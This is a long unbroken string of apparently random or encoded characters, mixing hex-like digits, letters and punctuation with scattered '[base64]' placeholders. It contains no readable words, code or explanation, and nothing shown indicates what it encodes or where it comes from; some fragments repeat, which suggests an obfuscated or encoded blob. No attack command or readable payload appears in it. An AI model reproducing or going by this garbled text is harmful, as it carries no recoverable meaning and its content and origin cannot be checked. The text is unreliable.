F42ba1Z96FZ6d71F461ZX3Ba81582ef5Zc952B263ZD2bY5e21B9X|B78e552BF2c99(673FZ96BY6Ye042Z12X65b768D0[9BZ258FF9618Y3Da5de81f35Ddb44ae1a46ea62D73B5Y1077f05Z7DL671D178baf376X350bd2Y97|471FY5aFY7YX653bb27649d@Y8Dfa67D441ae1B8811a61892Y959ZF31b01D54Y652c12eY71776e85bc7f396Lf7Bee4Zc23550d91295*26fdc49b62390fd6af388FY748B3bB11392FF368836YF1B8XXZ62D5fbY41683X7617c2dY5%63dF04FBY389YHd799a235Zc94ZB92693L06DDY47b4218efb84D64Fbc1c9X@474d06FD94ZB81690cb45b23069ec59c633Y0Nd7ae754Z12X9b24B92ba5BZ72da20721e8D*b369e41BY268Bfb66994Bb52894F26Z89124bZX3Ba81582ef5cZ936Y3107DXY57e079B2^BBB3193127FB6?8B72F90c77Ye943Z2249Z.167911a53D643B01D8YF764d13eYB1885f25Fcc39c25c8030a6{887f42B7D2X96ZF82XB55bf2750%36BY456Z0339FFD77941D88e88Fd1Ma8dfa67d441YX1B88f562ZF3ca91683f072d848Y443ZD40YZ}a849F14Y127Y5(472X850Z2284Xc628Z751c4308X%830df4b771851+472d43bB0D24aYZ3dae1690d624Y71481ee5BZ835Y2;F7cX956c330B919bff86Fa82b98_572df4cb92693Q06DDY47b43dD04D86BF2ZYF1Z89f663d03daa1784F15ecb38c1629dd659Z633Y0Ld7ae754c12e9bJ875e24Fbc5cdbR3B12D96%06734916B1B94}065d540bb2581F0632Y87YFce7DX968Z7XFY0#X36f655Z43Fa9!d75df4f78ed9Y[07Xdd4bZ1299B#130945a6e2b97T876D44XB22595FD62d84Ba9d191f018c841YD1282XD68D290edZ779XD}XZF3YF8437dXF52ca3250P56Bda4db2DX90~425d848be1X9df46cd9:651d441YX1b88F562ZF3cY91683F05dca37F052D1XBab1Y74X85acd2BY5:66edd4cZ7X184e749c3M287ec5Bc434c1FDc3D790]0718B48b4218Bff19aa1B83fd48911481ee5Bc835a2]f7cX956Z3309d2686346Fa81598R572df4Zb92693H06Dda47B421YY3FB12b42f268ca49B6XD3Ffe5cD63ea71979F11fD635a7]Y82f7}F98d154c12X9B}875e24fbc2996)370dd4Yb740d547c1d888fe60DF4Z83d594f26cd43Daf#F87b55dZ730Y0?e88a52e67XY57Z4319X%b78X552bf2c99^673e04dba27B045b73148F86XD04fbcF345&462dc44ad1F7fF725Z747b32088F46682GB44c734Y1NX7Be855Z22F9ZS976X350bd2a97K471de67FZ6XX8ffaf2587U673aaFZa9288Fae6DZD3964XD58b85Ycc467BB437a4117XXB58c5329F:Z79X653Z02D9aO774X14ed76ZDX586F1F95f776X31a6Z1998FF1eX43Db11X8X]31BY4IF6f1183fd326bee5bZ835Y2]f7ZX956Z3309DGa77X451BX2B98[58X2395Uf26d64cYX2d9YD123d04FB6D589L161ce4465XX59b95BZD477ZB538a5127fec59c633Y0KD7YX754c12X9B;875FX5X!072XZ215aDD4YB72491FX6bd845B21f8cf966D340c929ZB3DB7ec25921582XF5cc936Y3107dea57Z4319e]B78)196H8829949bf21a0=D449655b32d95FX70D048761892f4768Z154ed13Xab1885f25fcc39a61380ed5aZ734Y1Ke973Ba5[37d9Z4cZ224a310479947be224DD657X154Z01e98B967e11567198Fef5dD43Y7XDX8ff957D1.X47ZY37Y4117eeb58Z5329FIZ79X653Z02d9aR790349XFZ769545bb1D9ZV9409240b71B51F46DD845YY2093YX3789F381107DXZ67d0XXab1a7eF858Z82e9D]Z71e15993F3a4UX6cX6235cc94ZB92693.06dda47B4218eFB68D542YF1Z8912Y5225Bc659d6JF48b538Y5127fXZ59Z633a0OD7ae754c12e9BM875fea2,Z6ae4^3B3298bNY77YX,0ae2589B43dBX48BB2785ff1D8737b01Z81F15cD741Y1c98Ye862ZY33Y5O57Dba1YZB3593Ld4a83;673X04Dba2794?16XDB48b5228FFZ69D643cc70DY38B2d181F759d8457Zce7ZF3578d30Y91481e65cZFXY73c52FZ958ba3250J079X54aba25a0^a66D548SF6Z94b367d949a9158dZY2YDB45a31d5Y93#083F05DZY37a4117eeb58Z5329f{c79X653c049DZ5992fd90)D467FXZ6Fdc49B62390FD6YD744B11X8Bf865D23fYZ35D943a11b3YXY60c241aee537X55cc0eb74F57Ff25Xbc3659%17YX64BBB2655bc26db4FZ02e95F56Xd3fb96fe65DX3dYD288ZF159B96YD432ace922Y5127Fec59Z633a0Gd7ae754c12X9bR875e26b:f79d751702096F877X41B6D1B92F62ccf48b32085FB6X891264ZX63f768D63d9d167bBF1FD03a98124f88f578e552bf2Z99V673X04DBY2794W16Xdb48B53eD14X87F285|23B74X164D13XYB1885F25fcc39a61380ed5ac734a12aZX3896102fDF55b736a3da2cDY51b5X069e64Xb52e8Dfd78dc41953db62287F76291F8621D8Ba95FD3f0Y11984e55Ycceba41481XY61Z9&262137DDB5592ZB4eBB2895^26fdc49b62390FD6aD744b11X8b14B82280FY19Z93fa1208Dc416Z43B9fD578f15cc92eY41732BBRd77_9Y7V77fd9Q5b42b9BQY7Bd84Fc0DY97_3738e1f96M842fb6BD841B82059B96Yd432YZX9228f127Fec59c633a0:D7YX754c12e9B[875e24FD86BX8218Z1F9cD5RX7bFX6bD845B21F8cf966D340ad1Y87f461ce3Bc468d230aaZ979XF51d03D74c674eb4f7a:380X84fc827971276db2fd750bc2191fc2B92fcb22643f46ZD738ad1F3ef959D2375F187ae821cc3c9D.880bd1Dce3896104d86)976X350BD2a97H471de4bB82592ff6ZD946cf73DD3BB5d484FY5Zdb487FD17FF65Y9033ac1784e95fD2XD76c832D151ca3B9c1376ee5674318FVD699535a2^458F975e94Dbe2644fc63e44b81X192FZ5ad4114ab73aa71481ee5bc835Y2PF7cX956c3309DMa77H0931049b447Z4fd36Y32693U06Dda47b4218eFB68D542af1c89f663ec90fa58d2F1Y11779f8659cXX9Z1377a22Ba81077f04fBF3Y9X)357ff78X449b92453ba24e443bd2e8eF5648c49Y72693;469d9386e1389eb67db3FB01285f12c8Z3dY7~57fBZF578e552BF2c99]673e04Dba2794K16Xdb48B53eX24ZYY2443f369ZB4ab7ee40ee65Z9ffY21b86f358ZX415ZX537Y131c42XY7|32Fec4aZ936a7IZ7cdb57712399B877X74dba2294fa2dd049b51Y8Yf5379748B2108Yc7?06df05dca37a4117eeb58c5329f,c79X653Z02Db649Z6FF6afd7ab3XZ59dc49b62390fd6aD744B11X8bf865d23fYZ19Y246B0%X88a757ZD2Fae1B52Y452Z92d58X15ec62da6U575f054B9Pdb52X9Yff6FdaN970DY8ZK262D047YDD595f45Fdb3bb7D043F66B9f217Ffe6BDZ41B1105FRD87bb29893aa4!27cB9f275X24fbc2996H370dd4aB72491FX6BD845B23Bdf49a72140f066c847b4XB3dXB62Z6fc9f1883f055ZB3e59X2349e2eZ733a6116Dec4b16718Xba6ce242b0278Db565d842BB1787f139994YB4128ZZ9V26FF25fZZ39Y61380XD5YZ734Y1}X7BX855c22fB84Bc8.16cFF7Zb5ee5bde4bb82592ff6Zd946b3208DFY67d441YX1bY448b2108Ya959ZF31b01D54a654ZB2F5aX360c82fY8{777f256BBIFb7309Z#171dcJB72dc9eL968X24bab2489B16cD43BB41383fe62Z7f3B01f83fd5DZD33a2Jd35b3247c3Z9B.682e25X77XY9D1246c826Y51283X858b7P6b42e62d030X14Ba92360991Z89f663d03dYY1784f15XZB38Y5127fXZ59X286f04eZ8e797Md6fXX5b92X492=96Da346BF2Y97fc72X5L089db45e772X13aB81Z8Fad5bZB41YY1c57B768D230aaX7208d107dXY57Z4319eRb78X552bf2Z99)673X04DD669e61f8Y1D9YD3?c79FZ69d643B01D8aF764d13XYB1885f25Fcc39Z266D02ea8c777XD4fce3B72Z472e94d78!17Xe64Dc625951074D92dd54eBY1F8Ffa2990fabc2786L069c942Y7ZF7Df56bd03XacZY87F65ad434a4Wa79e4Vc8aX6a6H570ec4cZ8X154]77cb03290%F7ced52Z221701e98ZZ3a9Y4Bb5138dZY?386f360cd3aY71481ee5bZ835Y2JF7ce956Z34ZF05aB83251^177D958c5fc4XFZ73D7^Db02994M166dc4F6Yf345YF51DZ4BY42286f917D740aa1a38f157c240ae1874BZ1ZZD3795{f4Z85f275e24FBZ2996R370DD4aB72491fe6BD845b23bZX4b84ef82FF3871DX61ZX3BY81582ef5cc936Y3107dXY57c4319e27ZB3593&D2ZDZ52b433Y0d729D74eb2dd66X34BB22b8Yfa75D93X923Yb31f84F45F8ef55f:f8bff63D43Z5a1279fa{eZ22dY3.781DD5dbbe3a2106B9751Z022Y0?47YX5ff7Xe95aZB3Z9Z4dB7158FZZM588F562cf3ZY91683F05DZY37Y4117Xeb58Z54eF25ZBY3453#379db5ac7FX50FX75d9Pfb22b96~368de516ZF547B141D739bb1792YZ4bB914601d7BF95581218Xf051B162ZZ2aa4X11Y87Ia77e451be2b98G572df4cb92693*06dDY47d063e019841794cdV673f663d03Daa1784f15XZB38Y5127fec59c633bc60ca28Y2Z171X749c8356cBX6ZX34772fb78X047Z01F8F&Y6ed327ZF48b41989F4238Yf4aa1e3bFB68ZYefB2)X88f659cc3857d64dYD5eZ826a0dd1699}673e04Dba2794~16XDB48b5228FFZ69d65f)36Dcb4564148YXZ6BD8)f61;F86XY20c33ZY71479ef627DH658Z262ZF31763695T47FX9538Ded9XR866X01D56Z346b3208Dfa67d441YX1b88F562cf3cY91683Jc9F1Z55Z053D0(942af329f)Z79e653c02D9YI774X14Xbb2895G26Ff89ZS664DXfdad2385=471Y8faa81F83ae37b41Z83FZ5bZB46aaVF63HB84f055Z5305fZ630e658ZB29Y3_46cdb4Y72:695@067d549c1ff9BFZ66e049ad2952be2c98#67fDF90FY58d2~f48cb38Y5127FXZ59Z633Y0}D7ae754Z12X9bM891359fFD779646BZ1e9d)a419341b81Z52F56XD946YB2194YF388Yf49520DX2963D538B01836eb51Z03398c457XD5DZZ2e79~080de2282339Dfb75b2eb58DB48B5228ffc69D643b01d8af764D13Xab18a134B1XY55e8659eD744Z734a1-e7BX855c22F9c_976e350bd2a97R48d319Bf9739242B81Y99U63D8F3dB41843cc49b11891F060DB3fY4F8Y01985ea5YZ5F8Y1]b3bY2&cZ23653O171DX59B934Y1BB39ae147dXD5FZX31a2Mf7XX556B130Y0]d73e454Z12798_875DB4ac323D43X9Z16538c@[base64](B78e552BF48XZ56b42X4DFD73d554c1F84YF86FD3FX87Q46ZD34cYB1b96FY5fB35BD440a51580af168036a81b79F354BZ2b9Yc256X550b72599114fXB4cB63099fd79Y2,X7ce857cf2FX04aY8225F981b88f562ZF3ca91683F05Dca37Y4117Xeb58X185XF4dZ7X696NZ6XXD5a91e391,86ZY245be2996FB71X4FF88DY44d66cD739Y8173FU06BDB41YBZD82e857ca2F5b1B8Zeb63bf3172D283XD4bc5(23BY82b98(572DF4ZB92693~06Dda47B4218efb68f184J13Ya538B5ee27941784F15XZB38a5127fec59Z633a0)D7ae754DD81XB49c3X292I86Ye9568DDF8D![base64]{4b51f7df7346Dda5dZY37a4117XXB58Z5329f)Z79e653c02D9Y23B6336cd76YX72059Z649b62390FD6Yd744b11e8bF865D23fac1986@Fb31D7bF514Z43Y9Z1B88BF11bf369ac54Xcb339a1372e25dc1267Y229b;76cDZ4776DD47FD6FX240ba1b83F261891Dac177XXZ60D816B2137Df760Z44069D543YF1X88f864DD3Dee58b6306DY62996#370dd4Yb72491FX6bD845B21F8Zf966XF93fd5bd5f4a41a7cFB689ff19f167Yb053ZZ37a4:97Ff2(D96e852F558BY3484f069c97Ye442BZf9329F228Ffc69d643b01D8af764d13eab1885f25fe87bF8319c2Face51X8B+e7bX855Z22F9c,976e350bd2a97W471de4bd478X240BYd989FF61e04D84d684fb5f8a1390f85FD837a72286XB3fe760cc31a1.c3ff261bb2F99c9309Y4Zc2248FHb7BXY4eb03092~5719041b92b55e21e9cT881e192fc5aD4114Ycd3Ya71481ee5bc835Y2{f7ce956c3309D)Y9337Y1FF799848be209fTc439543BY1X54f770db48YD2396B13Y8Zf6882486fb6cZ9459FPf87Y52Y8fFX67D764bc1ZZD3795!F4c85F275X24fBZ2996|370DD4YB72491FX6Bd845b23bZX4b84ef82FF3871de61ZX3bY81582ef5cZ936Y3107dea57Z4319X27cb3593@d2Zdc52B433Y0d729d74eb2DD66e34bB22b8YFY75D93X923YB31f84F45F9245B4.e82XZ1Z83eda31734X252BF3Y9Y15829c1a86f160ZB3Ba71282de5dZD3Ya01181XX54c535a2[877F050]16Bc94380b93ZY91683F05DZY37Y4117eeb58Z5329f,Z79*2a6106XX8(7B72d8fUe7bB2W4B2298dZ366DF4ab71c92R520Y9FB65f980{05XDD34b9cd70D335afff6bX444F55Fbd3774ad1Y9d,a77e451BX2B98H572df4ZB92693R06dda63f673YZ17YY276099*689F663D03Daa1784f15ecb38a5127fec59Z64fF35dBB3554P47aDZ5BZ8FF51ff76DY;58X![base64]|Z71e14Z7F32a1FB6Fd9!970DY8cK264cf4BBB2Y8eF070D245b1d081f96b95225eDD48c121D23Z9Y14518a,d7Ye754c12e9b@875e24Fbc2996V370DD4YD377X13fb9D888FX60df4c83d583FY5e9437b01B88ed63D6f17Ycc36Z864Z63Bac~985DF4fc7e56acf3Xa717Y4FZ5c&D77d54f8cc532b5228FFZ69d643B01D8af764D13eYB1885F27b%e8Bc42FZ23F78b11eY1KX7be855c22F9c+976X350BD2a97@471DX67IB75d34D6c1c92F473e01769178ef21dY6238Bf26BZY3aB5197XD27aF35fc4349FD285f44XZ22c5ZZ32dX357742292ff7ada55Z2DZ5YZ631a0_B7ZX752c21e9DLD7aX051c12X94,575X248B7309041ab(983Z0F97ZX956Z3309DJa77e451be2b98^572df4ZB942e650ae2847f76dZF4Xbbf244F269ZD*3a61F8aF75cd24560X93ba539c0409e1d74f9RdB01375ef40ab2484359fFD77b4XD5add4YB72491FX6bD845b21F8cf966D340YD1YY336b3XZ57XY67a0D946Z936Y3107DXY57Z4319e@b78X552bf2Z99}68f339dFB759444ba1c9b=83F913Fb61a45ce4bb31Y93f262dd41Y6faY21B87ec5cZ7F65dc77DXF62c03Y9BO372X1H99d2c97FX6ce058963293fd77e044c0e955c32f9e?87Ye45dBD6XD836b0XD26Y91683F05DZY37Y4117XXB58c5329f#Z79e66f137dDB5574249YFZ7bX81f711f96FY30d34cb72489ff728d1668D275D83ab4W670X949fa64Z23c79B21fY2;F7ce956c3309D:Y77e451be2b98[572df68FB78B11cYF2Z659XUB8XFB68d542af1Z89F663d03dYY1784f15Xcb54F862c03Y59G97fe160ZD!456]47BDF]Y931078df58b727a2)66bbf67e04cB1218cbf72e13bYF1949B01aZZ42Y4-f8bfb6ace30b01285f110c139YBd5629e1e88}161127cDY5491ca4dba2794I16XDB48b5228FFZ69D643B01d8a13B7217ff918c83Xa01F8cc315Z33a9XD477F05Bc82Da31631BYUZ76=8a4U67bXZ49c51f8fM725aa@f7ee757X43c9Z4db7158Fcc|572f562ZF3ZY91683f05Dca37Y4117eXB58Z532BB4XcbG46f@27fb8f15eX14Xbb2895!26fdc49B62390fd6aD744b11XY74BB5138Dac5Zd234b32057a957ce325DX663cb32YBGY7af559BX12ba339FJ474DF12Z5348XP26Z9Z:36d2397b462D23Fba1Y95(21Z9Y{671e04bBD2792?25edd4dba2091%16ed445B52288F770d081eb49c3N039BZ2996N370DD4YB72491fe6bD845B21f8ZF9822690ee688737ad;[base64]}7369DV7bd314eOD77ea56b4DZ59Z4339e}D78e744Z12c9B{675e04FYZ2Y9FS56Xde50BF2293N06fd646BX1eZF3997114e87&[base64];683XB52cb2Y9a1579DX32da53bf2494FF2e95ffB52946f768d04a671999F167DD39Y71349ea5ac742Y21D8aa4228XF968D343af1Y8aX664d03BYY1585f15ccd38b111Z22Z8Y,4417YFD6ad744b11X8Bf865D23fac1986F360cd3YZ367d12fa9Z878XX50ZF3Z73c573XY4X8427Y0%B78DD53Z6e16aBZ26Z545c01f99=Y628X4Da92389fe1c913FB11389FF70Z9f1a5(Z8Zea69c04562e242F35Dbb3572YB189b?875X24Fbc2996&370dd4Yb72491fe6bd861f471aa15Y8255e97^487F461ZX3BY81582ef5Zc936Y3107dXY57c44df15Bb93352{278DY59c6fd4Ffd74D8.38c]971D851B0209bff64b860D945YY1Y85b41b853BafZZ7Dee56d0XDYY1683XD=XB11476f040ac258536Y0FX78B5ee71de4bB82592FF6cD946B3208dFY67d441YX37DB45Y31D3cXZ62c443b0X739e75ec2f89b147fXZ51Z73a55de309a37c3309abb4Zbd259Fdc7fe244be}X7aF353L46eZZ4683bc29YZ1986f360cd3aY71481ee5Bc835Y2=f7ZX972.582bb26B9366fa81598=572DF4cb92693U06Dda47b4218efb68d55X,26cZY44631389eb6YD7=X60Pe85e9149D1a82X962Z131ac1075c972X34Bc5ef92Tb77dc4cB7X64Db772d652c22797fd1F9D,974e34eBX2a95L461e050bd2394.471d748B8258bfa73D384XX4cZ6T33ZBF2Z99*673e04dba2794G16XDB48b5228Ffc852993f16B8Y3ab01291FX358735YZ1046e962cd3Y9F1588Y32c7eX887@[base64]|971F256ZBF1a3[d80XZ4ac4df5dZ934Y3=X7XXY55c53D9D4eB81690cd-689f663D03DYY1784f15Xcb38a5127fec59Z64FF35DBB3554G47aDZ5BZ8ff51ff76da10B32c97=469DF526dF648b246cd4dab2Y81|6369647b1;F89Z6FF6cXF5cc936a3107dea57c4319XTb78e552BF2Zb548Z5FX69FZ79B2eb58DB48B5228Ffc69D643b01D8af764d13XYB18a145YF}D87a656ZZ2Xad1Y51Y351Z82c57e05DZ52cY5_474ef53B8QZB5268eU832D54eba1F8Ffa2990FYYB2294bb6eZD47B8148ea92e91~86be245bc2D8D3Xa8^680bdF679X653c02d9aP774X14Xbb2895.26fdc49b63Fe34dab2544F46aZZ4bb8ef41ef66ZY_0a31Z87F459ZF425De638Y233YY1c72d283XD4bc5W23Ba82b98(572df4ZB92693|06DDY47b4218efb68F184Q13YY538b5ee27941784F15eZB38a5127Fec59c633a0:D7aX754DD81eb49c3e292Q86Ye9568dDF8dH468931Z99&168X140B02B8ff443YD71d93dB5133BF55aZF3Xae2252b263ZD2bY5e21B9X.b78e552BF2c99G673X04dBY2794I16Xdb64%872D04a69198FF170DD1466148bef25c841ac197XF46782*B5DZ75BF64fcd2Z96142fdf58Z42999J47Fe945b427XX4B73ae%eBF2987=13X77FY67d441ae1b88F562cf3ca91683f05DX646e85Yd4L942c5329FSc79e653c02D9YR774e14eD737d94Bc5fa33a02390fd6Yd744B11e8bf865d23fYZ35c8457eB73YY71481ee5bc835Y2Nf7ZX956c34ce153cdX494Na6ceb588fe190]267da52YX2754f770DZ4fY91X90F46e8b144Dd03DYY1784F15XZB38a5127fXZ59c633bc56c72e541480de257723Y2-F6XXY567F2F99,Z78d650YY2793f172X042a91e4XF76YZXF6611187e968D5IZ5X177bf767ZZ3ca2D175e74Zbf3793Rc2eB7f073X04Dba2794%16XDB48B5228FFZ85X587F973Y8X164d13eYB1885f25fcc39a61380ed44B134a1}e7Be855Z22F9Z;976e350bd46d9568fc835b82592ff6ZD946B3208dFY67D441ZY5fd14B621288ea69D6UD5f)X86X71ed140a51273F1657bI43Dc02d9a)774X14eBB2895)26FDZ49b623ac466a1Y90F271DX15671880B96Zd53FY9113aXD558e31a41Y78XX548932Y4@97F9f2893f39YDZ1598.[base64])Y7cDB74F622e151bd1743=06Zdcf7a81684f05BD9415f118ca65ccd3DYZUZ87e457Z92c9X,47Be1?9Z624a2FX2YDZ52c7278ZKY25D74B6Z2D9856Y1D343YY2341f373DZ3Yb41D8bY957cff0831989F85Ya52cYZKa4089]c79e653c02D9Y&774X14Xbb2895?26Ff858(973d14b88Z144B11e8bf865d23FYZ1986f360cd56b658ZY4479b235Y2^F7ce956Z3309D,a77X46DZD6FX15b90c936b92693~06DDY47b4218Xfb68f184]13aa538b5ee27941784F15eZB38a5127fec59c64fY11Y87e769ZF409b3bYZ#b83DF5196107dfb34b72491FX6Bd845B21F8ZF966XF84F670873dY5XB3DX958D6O169;Z85F156Z631641788e75fBB2D54DD1699!673X04Dba2794^16Xdb48B522YB447Dd686FZ5Xdd4a81d382fa5B9245B4!e8Def67cc325ce51Xa1=[base64]*16eF15eZB38Y5127FXZ59c633Y0}D64e754c12X9b=875e24Fbc2996V370f99ad5.X91FX6bD845B21F8ZF966d340YD1a87f4861c3bXD6182129D1d77XF69d03X57d544ae1b783897BF6fXB4BB4329ZJ827ca2d8F]99bc122e241691Z92P2772D8a64168Yab68DY37B12088a65bc130Y3S834e65Y7B3YY41783X15B76289XBD77X648c0de9f)Y7aX04a6Z3246J6658d3bba1D88FZ5cda44b0cf8cFX5bd544YZ1D37X554c130YB1832ef4DZB2753W379e34cc23593:e367fG26fdc49b62390fd6YD744b11X8b1474225D96S386F360cd3aY71481ee5BZ835Y2Of982D9f1930e056B837a4db2dec4YZ42Z95O767df!DZ42395f870e5FD86bf42af1Z89f663d03DYY1784F15Xcb38a52eZ335YFc676ec4eZD3Y71Z382X05YZ22b9dfd75Y34bB51e8XFZ76931c55d845b21f8cf966d340YD1a87F461ZX3ba8159e33Y51f36e65cbe3daaX133f250ca329B!D6De513B535a1=X76e25470f932b5228FFZ69D643b01D8Yf764D13XYB1885F25fcc55ea5ZD6ed9D1375F46198ea97167d9c5bBB2752db46a648BY3469Y22592FF6cD946B3208dFY67D441ae1b88f562ZF3Zc55Ycc465DPD83e564D1^85Y#786XDMcD22b9f)[base64])370dd4Yb72491FX6bD845b21f8cF966ef84f6708737ad,f8eFB328443a11B83XZ5XBX3664R680X2647a(33cBF2Z99(673e04DBY2794Q16XDB48b5228Ffc852993f16b8a3aB01291FX358735YZ103BZ446D736YX,Y7ZY755cf?355N77dDD4Bc2286Zcc7DX745bffc35B82592FF6Zd946B3208DFY67d441YX1b88F57X228cXY648333Y9!b8YF72e802eY5[93fe25Bc63398~e819c2577e17e+d71eb4Bbb2190FB679042Z21c87ZD2dde48Y6205d96P386f360ZD3aY71481XX5bZ835Y2!F7cX956c34cdf5Z95&093104982XF72df4ZB92693=06dDY47B4218efb68d542YF38DZ46a41X3ded63Z544B1X83aX85Fc3XX77f98YX961bd2f57Z171XY56BB2b96117bDB-3Z4229c;46DDF3fb7f454]56FZD4784bd40YD1a87f461ce3BY81582ef5ZZ936a3107dS6aa1472XZ~bbb3193127FB6M8b62D91Z76aX34Xbb2096W924YDff69F992fe63d33X641e8dXF5da1R1B21c7aF4316YD75ac734Y1*e7be855Z22F9Z(976e350bd2Y9720b33069d467X41d56c346B3208dFY67D441ae1B88F562ZF3ZY91683Vcb01a78F211c137991885bc[XBZ3397Z24bZD5Xbd3591|330D851bd2292FD2Z93fdb22697M56Zcc45YYd272e342ba1688DY66Z8368e1Z84eb64c333ae1277df3Ff05aB8326fY82B98|572df4Zb92693Q06dDY47b4218efb68f195ff5dD7F6a61Z7eFD6Ya1F3Y1187ZB255ce39Y6#B81f4Lf98ea54X97dXX5ZZ3239ZK145a556c01e98D5Pe7bfe6bD845b21F8cF966d340YD1Y87F461ZX3bc457D4|D78LB88c1fa67XY57Z4319eRB78X552bf2c99~[base64]#d28cb2e90[a5YZ63F9F50BY1892ZF[875f865D23FYZ1986f360ZD3Ya71481XX5bc835be51ZX)772}582bbF461e451BX2b98=572DF4ZB92693![base64]~X7bX855c22Fb84bc8*[base64]~873X045bb2e49D2248e1Xba1Y83]11cbf2284FX50BY339344YX)Z86Z3fc69ec59Z633a0OD7ae754Z12e9BK875X24Fbc29B245c2FB66f976YFX855d845B21f8cf966d340YD1Y87f461ZX3BY8159e42ac?Y84a353c92Baa174XY04eZ52954DD5FF04fZ72395Z26aX34FB4248FBX258f45b72Y88|263cb3aa9D185F429a1U1b21c7af4316aXD5YZ734a1^e7be855c22f9ZN976e350BD2aB357c11F99b868DX40bf2Z63B563DY3X741790FB68ZD43b6D15aYZ16B345Y21c8BF311c62Z9BNe739F5ec83BY7,[base64]:129ea55c52b95D333X44Xac26639c1F8cf966d340ad1Y87F461ZX3Ba81582ef5ce589f351ZBea9Y1072f15e95X795!c70a649c22D9YFF75e8P38cde48db71X156aa2843-46fDF45YFed4dFX68c6407DB623a61380ed5YZ734Y1)e7BX855c22f9Z[976X36cff7Zb520B33069Y2Mf92FF6ZD946b3208DFY67d441YX1B88f562ZF58FZ66c43X5DPD83e564D1R85aJ87fe3)X9719aa*981dd4F7c249dP96eDX497Z258fBF269050c12098f466DB47b7263f?06bdb41abZD7bF360d045Y0KZ35F85Bbd3756Q474X1Ia88f45dd03Ba41882FB5BLc76d44e8Bc447B4218Xfb68D542YF1Z89f663D03Daa1784.db11b79f312c2389a1986bdUfBD3498ce71XY55c2279d102bb4M670Ud8f:971da52B42a45X84Bad27B9ef4FG06aZ8427Fb825Y81582ef5cc936a3107DXY57c4319eHB78X56X%17eB722b5326ba41194@16Xdb48B5228FFZ69D643B01D8aF764d15afe68Z6405F*f85X766d3Ma5cVY81e510991bYZ:b83df517e269fKB70e04b7Ye14B{173e644BX1F87f6658d41b0X65dbd6XD836b0XD26Y91683f05dZY37Y4117XXB58c5329fLc79e66f137DDB5574249Yfc7bX81f711f96fa30D34Zb72489ff728D1668D262F862cb41B4123aDD40Y21c6cd851b162cc2Ya4e11Y87#a77e451BX2b98Q572df4cb92693L06dDY47D063e019841794cdO673f663D03DYY1784f15XZB38a5127fXZ59Z633bc60ca28a2c171e749c8356cbe6ce34772fb7DPe6DX541b3e088&16dd242YDe089f3238Yf4b42584FZ58ca3fab1b8aa35Dcc2e9Zc472X14ebd38a5DB3Bec56B42e6ba42794=16XDB48b5228FFZ69D643b01D8Yf764XD91fb59D3f2a2187af9669Def9D1478ae51ca35Y2U77dF0RB94e650DX6DDY49c43167c778e240baF7309D208dFY67d441YX1b88f562cf3ca91683f05de679F62F9a2DaaX31c89}Z79X653c02D9Y~774e14Xbb2895P26Fdc49d276e03Xb8D787fd5Fde4B82D482f95d8811932483fb57c9f69X1783e858c3f69F;939a0&YZY3b9a126ee055Z131a0B967d643B22D9Yb477DY3cB6D553BF389849b3118bZ8:184f15eZB38Y5127FXZ59Z633Y0@d7aX754c14YXX58B6304FFF75d756c3fa4cfa71D5[BYX2792ff64DY4D68F143YD3Bda3dY81c7Zeb5e2582aaZ96ZZF31YBFB67e040f15BB93370Y91699L673X04DBY2794;16Xdb48B5228fFZ69D65ff26fa813Y6235c95%285f25fZZ39a61380XD5ac734a1{e7bX855c24bXF59B73150_076d857Z4FB4DFB72d6-18a.c9DFZ74D0426YD498N064DZ3a621c81F665d54979D98Yf452ZZ-942Z5329F:c79X653Z02d9Y!774X14XBB2895%28B2f99F7719040b61897#43B8d3BB2164ZXF68d340Y51b8Xa93284ee821D76F453BD3B72D283ed4BZ5U23bBX2b98}572DF4cb92693^06dda47B421aa;YYZ1e98cd,689f663D03daa1784f15Xcb38Y5129bFB9dUf89beF764e754c12e9B:875e24fBZ2996N370f98cS9427bfe6bD845b21F8Zf966D340ad1Y8710Y51791a858ZX30YF1c53Y554Z62B9X1672eb18BB34Y0136DX254b8324fd81194]16eDB48b5228ffc69d643B01D8Yf7801a8BF218d844Y2e93bX766D332YX1a43F75Ybc36941586e55DB92b5eT77Yde!6712197F978e51Z6e278BW777dc4ZB2X185f75ZZF47a31c3XZ7H083F05dZY37Y4117eeb58c5329FSZ95F597?983B8f174X14Xbb2895?26FDZ49B62390FD6Yc144B11X8bf865D23fac1986F360ZD56e9669fd845c835a2Jf7ce956c3309D!Y77X451da6FX15B722298fa79e61d6f1X96F72Xe150B52283N1758b144dd03DYY1784f15Xcb38Y5127fXZ59c633BZ567Y2Ya0#281XX25772890Z97cX54fb9214aFD659e41B42Y88fe649942B4198FYF38Y3,3YYec25Y81582ef5ZZ936a3107dXY57c4319X%B9438Y2R07Yb7f073e04DBY2794L16eDB48b5228Ffc69D643b042d6F7871292XZ64DX45b3cc4aB92390edaf1b7dXD57D52955da3FYX17871450^[base64]?379XZ4Y72249ab973X244B22696_721ZF49bc1X89#46Bdcff71ba3daa1784f15ecb38a5127FXZ59c633a029893aa4#27cB9F275e24fBZ2996]370dd4Yb72491FX87e789FB75aae366d340YD1a87f461ZX3ba8159XFXa0128cZ1fa67ea57Z4319e%B78e552BF2Z9922b5326Bd669X61F58c548b5228ffc69D643B01D8YF780d24BB8189Y&072ZZ5FD545b41681X868c6RX88f573ac2F9Z[976X350bd2a97P471DX67FZ6Xe8ffB51D63B561d04X79e184fd69ce3XY9dc82f868d7395fe821Y4117Xeb58Z5329f_Z79e653c02dB64f88e191[769X8558ZDX8d!5669d50BF1998fa72d73D67F029YZ1986F360ZD3aY71481XX5Bc835Y2WF983256O67Zde5DZYR153]46ZY558c12b95FD26d9417a2D8fFD66DY3F752B8bW171DZf881ec4ZF3356eF15ecb38Y5127Fec59Z633a0LD7ae754D63cYX}[base64]~471de4bb825b74b6Zff95[574d621Y82886ae6ecdf5a51e8aXX59d793f0ZY78a45dBFXBaaLY769F50BX3253N182e64874319d.D28b92Y92UZ49BX5Yb12b73d79Db171d0f8a8218df262cd48B270ZDY769ZF2F5B1183f654ce2F971D30c92ba5e495G32Bec5715609a#Z6fX74F6d2288F76YcfFBYD2142N16Bde4YY8224B941784F15XZB38Y5127fec59Z633Y0(d7Y17a31482e05abe31a1O96XX457B5dd9DFZ24d93FYD2191FB732F8Z66^161e11ae0f4b3238FX968823F9D1b77a355Z9eaY9]985XD5DZ63452,76DDZ4FB4e099fb7Y9453b31f8D{822Y0Tc77e651Z02B9Y[67cDF28YB1885f25Fcc39Y61380XD5ac734bd1DZB&63Fac2F9Z%976e350bd2Y97]471de4BB841d648c2d989ff61X04d84d695f36dD53eB01088b66dcc3ea1198XY62f68eb58c5329F^Z79e653c02D9Y=774e14XD76Zde586f1f95F776X31a6Z2b89M36Bd446a61X4Zf45XZ7